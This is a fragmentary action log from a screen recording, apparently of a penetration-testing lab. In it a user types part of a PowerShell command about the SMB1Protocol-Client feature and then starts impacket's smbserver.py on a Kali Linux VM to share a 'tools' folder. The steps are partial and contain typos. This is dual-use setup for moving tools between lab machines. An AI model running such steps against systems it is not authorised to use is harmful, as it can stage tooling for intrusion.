
text(feature)

key(BackSpace)

text(-featueName "SMB1Protocol-Client)

text(op)

text(tion)

mouse_move(390, 53)

Switch to the kali-linux-2021.1-vmware-amd64 virtual machine tab.
click(393, 53)

mouse_move(432, 491)
text(/usr/bin/python3.9 /usr/share/doc/python3-impacket/examples/smbserver.py tools .)

Check the running impacket 'tools' SMB server output, then return to the /home/kali/tools shell tab.
click(602, 181)
